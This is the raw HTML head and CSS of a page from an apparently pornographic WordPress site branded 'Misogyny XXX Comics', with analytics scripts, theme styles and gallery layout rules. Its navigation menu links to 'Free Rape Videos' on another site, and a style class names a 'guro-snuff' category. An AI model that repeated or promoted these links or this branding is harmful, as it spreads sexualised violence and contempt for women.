						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
/*# sourceURL=dominant-color-styles-inline-css */
</style>



<style id='wpst-style-inline-css' type='text/css'>

			body.single-photos .thumb-block .post-thumbnail{
				position:relative; aspect-ratio:16/9; overflow:hidden; height:auto!important;
			}
			body.single-photos .thumb-block .post-thumbnail > a{ position:absolute; inset:0; display:block; }
			body.single-photos .thumb-block .post-thumbnail img{ width:100%; height:100%; object-fit:cover; object-position:center; display:block; }
			

			body.single-photos .thumb-block .post-thumbnail{
				position:relative; aspect-ratio:16/9; overflow:hidden; height:auto!important;
			}
			body.single-photos .thumb-block .post-thumbnail > a{ position:absolute; inset:0; display:block; }
			body.single-photos .thumb-block .post-thumbnail img{ width:100%; height:100%; object-fit:cover; object-position:center; display:block; }
			
/*# sourceURL=wpst-style-inline-css */
</style>

<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://free-misogyny-xxx-comics.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://free-misogyny-xxx-comics.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.8.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/free-misogyny-xxx-comics.com","hash_tracking":"false","v4_id":"G-ZH2YBEBXBQ"};/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://free-misogyny-xxx-comics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://free-misogyny-xxx-comics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=GT-PZSC74G" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["free-misogyny-xxx-comics.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PZSC74G");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://free-misogyny-xxx-comics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://free-misogyny-xxx-comics.com/wp-json/wp/v2/photos/147164" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://free-misogyny-xxx-comics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://free-misogyny-xxx-comics.com/?p=147164' />
<link rel="alternate" href="https://free-misogyny-xxx-comics.com/photos/elves-and-the-creatures-that-eat-them-simplegreenbag/" hreflang="x-default" /><meta name="generator" content="Site Kit by Google 1.170.0" /><style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline,
			.entry-meta .by-author,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard {
				display: none;
			}
.entry-meta .posted-on,
			.entry-header .entry-meta > span.posted-on {
				display: none;
			}</style>
<meta name="generator" content="Performance Lab 2.7.0; modules: images/dominant-color-images, images/webp-support, images/webp-uploads">

<!-- <meta name='Grand Flagallery' content='6.1.3' /> -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0f0f0f; }
</style>
	<link rel="icon" href="https://free-misogyny-xxx-comics.com/wp-content/uploads/cropped-transferir__43_-removebg-preview-e1684265701430-32x32.png" sizes="32x32" />
<link rel="icon" href="https://free-misogyny-xxx-comics.com/wp-content/uploads/cropped-transferir__43_-removebg-preview-e1684265701430-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://free-misogyny-xxx-comics.com/wp-content/uploads/cropped-transferir__43_-removebg-preview-e1684265701430-180x180.png" />
<meta name="msapplication-TileImage" content="https://free-misogyny-xxx-comics.com/wp-content/uploads/cropped-transferir__43_-removebg-preview-e1684265701430-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.photos-count {
  display: none;
	
}
.entry-header {
  color: yellow !important;
  font-weight: bold !important;
}
.widget{

	font-weight:bold;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular photos-template-default single single-photos postid-147164 custom-background wp-custom-logo wp-theme-kingtube multiple-domain-free-misogyny-xxx-comics-com">

<header class="site-header">
	<div class="site-branding">

		<div class="logo">
			<a href="https://free-misogyny-xxx-comics.com/">
				<img width="1640" height="900" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201640%20900'%3E%3C/svg%3E" alt="Misogyny XXX Comics" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2026/01/Misogyny-New-Logo-2.png"><noscript><img width="1640" height="900" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2026/01/Misogyny-New-Logo-2.png" alt="Misogyny XXX Comics"></noscript>
			</a>
		</div>

		<div class="header-search">
			<form role="search" method="get" class="search-form" action="https://free-misogyny-xxx-comics.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>		</div>

		<nav id="site-navigation" class="main-navigation">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-104241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104241"><a href="https://free-misogyny-xxx-comics.com/a-few-words-from-the-webmaster/">The Misogyny Project</a></li>
<li id="menu-item-143112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143112"><a href="https://rapesexx.com/">Free Rape Videos</a></li>
<li id="menu-item-93458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93458"><a href="https://free-misogyny-xxx-comics.com/categories/">Authors and Comic Lists</a></li>
<li id="menu-item-93460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93460"><a href="https://free-misogyny-xxx-comics.com/photos-tag/">Tags</a></li>
</ul>		</nav>

	</div>
</header>

<div id="content" class="site-content row">


<style>
/* =========================================================
   SINGLE PHOTOS — TOP INFO (CAPA + CHIPS) + GRID + PAGINAÇÃO
   ========================================================= */

/* ---------- TÍTULOS (VERMELHO + REBORDO/BRILHO AMARELO) ---------- */
.entry-title,
.wpst-related-perversions .title-block{
	color: #ff2b2b !important;
	font-weight: 900 !important;
	letter-spacing: 1px;
	text-transform: uppercase;
	text-shadow:
		-1px -1px 0 rgba(255, 210, 0, 0.85),
		 1px -1px 0 rgba(255, 210, 0, 0.85),
		-1px  1px 0 rgba(255, 210, 0, 0.85),
		 1px  1px 0 rgba(255, 210, 0, 0.85),
		 0 0 10px rgba(255, 210, 0, 0.55),
		 0 0 18px rgba(255, 210, 0, 0.35);
}

/* ---------- GALERIA ---------- */
.wpst-photo-gallery{ margin: 18px 0 10px; }

.wpst-photo-gallery .wpst-photo-gallery-grid{
	display: grid !important;
	grid-template-columns: repeat(5, 1fr) !important;
	gap: 18px !important;
	align-items: start !important;
	width: 100% !important;
}

.wpst-photo-gallery .gcard{ margin: 0 !important; padding: 0 !important; }

.wpst-photo-gallery .gmedia{
	position: relative !important;
	width: 100% !important;
	aspect-ratio: 1 / 1 !important;
	overflow: hidden !important;
	border-radius: 10px !important;
	border: 3px solid rgba(255,255,255,0.18) !important;
	background: rgba(255,255,255,0.04) !important;
	box-shadow: 0 8px 22px rgba(0,0,0,0.35);
	transition: border-color .15s ease, box-shadow .15s ease, transform .15s ease;
}

.wpst-photo-gallery .gmedia > a{
	display: block !important;
	width: 100% !important;
	height: 100% !important;
}

.wpst-photo-gallery .gmedia img{
	display: block !important;
	width: 100% !important;
	height: 100% !important;
	object-fit: cover !important;
	object-position: center !important;
	filter: brightness(0.92) contrast(1.02);
	transform: scale(1.0);
	transition: filter .18s ease, transform .18s ease;
}

.wpst-photo-gallery .gmedia:hover{
	border-color: rgba(255,255,255,0.40) !important;
	box-shadow: 0 10px 28px rgba(0,0,0,0.55);
	transform: translateY(-2px);
}

.wpst-photo-gallery .gmedia:hover img{
	filter: brightness(1.18) contrast(1.05);
	transform: scale(1.03);
}

/* Paginação numérica */
.wpst-photo-gallery .gallery-pagination{
	margin: 18px 0 6px;
	display: flex;
	justify-content: center;
	gap: 8px;
	flex-wrap: wrap;
}
.wpst-photo-gallery .gallery-pagination a,
.wpst-photo-gallery .gallery-pagination span{
	display: inline-block;
	padding: 7px 12px;
	border-radius: 8px;
	font-weight: 900;
	letter-spacing: 0.4px;
	text-transform: uppercase;
	font-size: 14px;
	line-height: 1;
	background: rgba(255,255,255,0.06);
	border: 1px solid rgba(255,255,255,0.14);
	color: #fff;
	text-decoration: none;
}
.wpst-photo-gallery .gallery-pagination a:hover{
	background: rgba(255,255,255,0.10);
	border-color: rgba(255,255,255,0.22);
}
.wpst-photo-gallery .gallery-pagination .current{
	background: rgba(255,255,255,0.14);
	border-color: rgba(255,255,255,0.30);
}

/* =========================================================
   TOP INFO BOX (CAPA + CHIPS)
   ========================================================= */
.photo-top-box{
	margin: 16px 0 18px;
	padding: 18px;
	background: #2b2b2b;
	border: 2px solid rgba(255,255,255,0.10);
	border-radius: 12px;
	box-shadow: 0 6px 22px rgba(0,0,0,0.35);
	display: flex;
	gap: 18px;
	align-items: flex-start;
}

/* CAPA MAIOR (2x) e NÃO CLICÁVEL */
.photo-top-box .cover{
	flex: 0 0 320px;
	width: 320px;
	aspect-ratio: 1 / 1;
	border-radius: 12px;
	overflow: hidden;
	border: 3px solid rgba(255,255,255,0.18);
	background: rgba(255,255,255,0.04);
	box-shadow: 0 8px 22px rgba(0,0,0,0.35);
}

/* SEM HOVER NA CAPA */
.photo-top-box .cover img{
	width: 100%;
	height: 100%;
	object-fit: cover;
	object-position: center;
	filter: brightness(0.92) contrast(1.02);
	transform: scale(1.0);
	transition: none !important;
}
.photo-top-box .cover:hover img{
	filter: brightness(0.92) contrast(1.02) !important;
	transform: scale(1.0) !important;
}

.photo-top-box .meta{
	flex: 1 1 auto;
	min-width: 0;
}

.photo-top-box .box-title{
	margin: 0 0 12px;
	font-size: 22px;
	letter-spacing: 1px;
	text-transform: uppercase;
	font-weight: 900;
	color: #fff;
}

.photo-top-box .box-section{ margin-top: 14px; }
.photo-top-box .section-title{
	margin: 0 0 10px;
	font-size: 16px;
	letter-spacing: 0.8px;
	text-transform: uppercase;
	font-weight: 900;
	color: #fff;
}

/* chips */
.photo-top-box ul{
	margin: 0;
	padding: 0;
	list-style: none;
	display: flex;
	flex-wrap: wrap;
	gap: 10px 12px;
}
.photo-top-box li{ margin: 0; }
.photo-top-box a{
	display: inline-block;
	padding: 8px 12px;
	border-radius: 10px;
	background: rgba(255,255,255,0.06);
	border: 1px solid rgba(255,255,255,0.10);
	color: #fff;
	font-size: 16px;
	font-weight: 900;
	letter-spacing: 0.4px;
	text-decoration: none;
}
.photo-top-box a:hover{
	background: rgba(255,255,255,0.10);
	border-color: rgba(255,255,255,0.18);
}
.photo-top-box .cat-guro-snuff a{
	background: rgba(255, 43, 43, 0.18) !important;
	border-color: rgba(255, 43, 43, 0.40) !important;
	color: #ff2b2b !important;
}
.photo-top-box .tags a{ background: rgba(255,255,255,0.03); }
.photo-top-box .special-cats a{
	background: rgba(255,255,255,0.075);
	border-color: rgba(255,255,255,0.14);
}

/* =========================================================
   VIEWER (?img=) — focado (centrado no ecrã)
   ✅ Ajustado p/ não “tremer” + contador + edge Prev/Next
   ========================================================= */
.wpst-image-view{
	margin: 0;
	padding: 18px;
	background: rgba(0,0,0,0.35);
	border: 2px solid rgba(255,255,255,0.10);
	border-radius: 12px;
	box-shadow: 0 6px 22px rgba(0,0,0,0.35);

	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	gap: 14px;

	/* palco estável (evita resize entre imagens) */
	min-height: 86vh;
}

.wpst-image-view.is-zoomed{
	justify-content: flex-start !important;
}

.wpst-image-view .viewer-controls{
	width: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	gap: 10px;
	flex-wrap: wrap;
}

.wpst-image-view .viewer-controls a,
.wpst-image-view .viewer-controls button,
.wpst-image-view .viewer-controls span{
	display: inline-block;
	padding: 8px 12px;
	border-radius: 10px;
	background: rgba(255,255,255,0.06);
	border: 1px solid rgba(255,255,255,0.14);
	color: #fff;
	text-decoration: none;
	font-weight: 900;
	letter-spacing: 0.4px;
	text-transform: uppercase;
	font-size: 14px;
	line-height: 1;
	cursor: pointer;
}

.wpst-image-view .viewer-controls a:hover,
.wpst-image-view .viewer-controls button:hover{
	background: rgba(255,255,255,0.10);
	border-color: rgba(255,255,255,0.22);
}

.wpst-image-view .viewer-controls button{
	appearance: none;
	-webkit-appearance: none;
}

/* contador */
.wpst-image-view .viewer-controls .wpst-counter{
	background: rgba(0,0,0,0.42);
	border-color: rgba(255,255,255,0.18);
}

/* ===== palco FIXO (evita "tremor") ===== */
.wpst-image-view .frame{
	width: 100%;
	height: 72vh;          /* FIXO */
	min-height: 520px;     /* FIXO */
	max-height: 820px;     /* FIXO */
	display: flex;
	justify-content: center;
	align-items: center;
	overflow: hidden;
}

/* no zoom: alinhar ao topo */
.wpst-image-view.is-zoomed .frame{
	justify-content: flex-start !important;
	align-items: flex-start !important;
}

/* ✅ imagem: adaptar-se ao ecrã (horizontal/vertical) dentro do palco */
.wpst-image-view .frame img{
	display: block !important;

	/* chave: ocupa o "palco" inteiro sem distorcer */
	width: 100% !important;
	height: 100% !important;
	max-width: 100% !important;
	max-height: 100% !important;
	object-fit: contain !important;

	border-radius: 10px;
	border: 2px solid rgba(255,255,255,0.10);
	background: rgba(0,0,0,0.35);
}

/* só se pequena (<500px): upscale */
.wpst-image-view .frame img.is-small{
	width: min(1200px, 100%) !important;
	max-width: min(1200px, 100%) !important;
}

/* MODO ZOOM */
.wpst-image-view.is-zoomed .frame{
	height: 82vh;          /* ainda estável, mas scrollável */
	min-height: 0;
	max-height: none;
	overflow: auto !important;
	padding: 6px 0;
}

.wpst-image-view.is-zoomed .frame img{
	max-height: none !important;
	max-width: none !important;
	width: min(1800px, 180vw) !important;
	height: auto !important;
}

/* enquanto zoomed: sem navegação */
.wpst-image-view.is-zoomed .viewer-nav{
	display: none !important;
}
.wpst-zoom-out{ display: none; }
.wpst-image-view.is-zoomed .wpst-zoom-in{ display: none; }
.wpst-image-view.is-zoomed .wpst-zoom-out{ display: inline-block; }

/* =========================================================
   RELATED PERVERSIONS — IGUAL AO INDEX (GRID + HOVER + BADGES)
   ========================================================= */
.wpst-related-perversions{ margin: 18px 0 0; }
.wpst-related-perversions .title-block{ margin: 0 0 14px; }

.wpst-related-perversions .photo-grid{
	display: grid;
	gap: 22px;
	align-items: start;
	grid-template-columns: repeat(auto-fill, minmax(260px, 1fr));
	margin-top: 20px;
}

.wpst-related-perversions .photo-item{
	display: flex;
	flex-direction: column;
	gap: 10px;
	align-items: center;
	text-align: center;
}

.wpst-related-perversions .thumb-box{
	position: relative;
	width: 100%;
	height: 360px;
	overflow: hidden;
	border-radius: 14px;
	background: rgba(255,255,255,0.04);
	box-shadow: 0 0 0 2px rgba(255,255,255,0.06);
}

.wpst-related-perversions .thumb-box img{
	width: 100%;
	height: 100%;
	object-fit: cover;
	transition: filter .25s ease, transform .25s ease;
}

